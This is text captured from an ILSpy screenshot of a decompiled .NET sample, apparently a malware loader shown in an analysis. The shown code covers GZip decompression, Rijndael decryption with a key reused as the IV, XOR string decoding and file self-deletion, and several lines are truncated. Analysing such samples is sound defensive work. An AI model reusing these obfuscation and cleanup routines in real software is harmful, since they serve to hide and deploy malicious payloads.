 ILSpy
File View Help
C# C# 8.0 / VS 2019
Derived Types
: object[]
()
()
Main() : void
(string) : string
(byte[]) : byte[]
(byte[]) : byte[]
(string, bool, i
(string) : bool
System.Windows.Forms (4.0.0.0)
d25656db3d159dd97fdc634b0d0d74e355a362c6442e5ec941703e9c
References
{} -
<Module>
Class0
Base Types
Derived Types
object_0 : object[]
Class0()
Class0()
DeleteFile(string) : bool
Main() : void
smethod_0(string, bool, int, int, bool, string, byte[]) : vo
smethod_1(byte[]) : byte[]
smethod_2(byte[]) : byte[]
smethod_3(string) : string
Class1
Base Types
Derived Types
bool_0 : bool
bool_1 : bool
bool_2 : bool
bool_3 : bool
bool_4 : bool
bool_5 : bool
bool_6 : bool
bool_7 : bool
process?.WaitForExit();
if (int_1 >= 3)
{
File.Delete(string_0);
}
}
}
private static byte[] smethod_1(byte[] byte_0)
{
MemoryStream memoryStream = new MemoryStream();
int num = BitConverter.ToInt32(byte_0, 0);
memoryStream.Write(byte_0, 4, byte_0.Length - 4);
byte[] array = new byte[num];
memoryStream.Position = 0L;
new GZipStream(memoryStream, CompressionMode.Decompress).Read(array, 0, arr
return array;
}
private static byte[] smethod_2(byte[] byte_0)
{
byte[] array = new byte[16];
Buffer.BlockCopy(byte_0, 0, array, 0, 16);
Rijndael rijndael = Rijndael.Create();
byte[] array4 = rijndael.IV = (rijndael.Key = array);
MemoryStream memoryStream = new MemoryStream();
CryptoStream cryptoStream = new CryptoStream(memoryStream, rijndael.CreateD
cryptoStream.Write(byte_0, 16, byte_0.Length - 16);
cryptoStream.Close();
return memoryStream.ToArray();
}
private static string smethod_3(string string_0)
{
return new string((from c in string_0.Substring(1)
select (char)(c ^ (byte)string_0[0])).ToArray());
}
[DllImport("kernel32.dll", CharSet = CharSet.Unicode)]
[return: MarshalAs(UnmanagedType.Bool)]
private static extern bool DeleteFile(string string_0);
}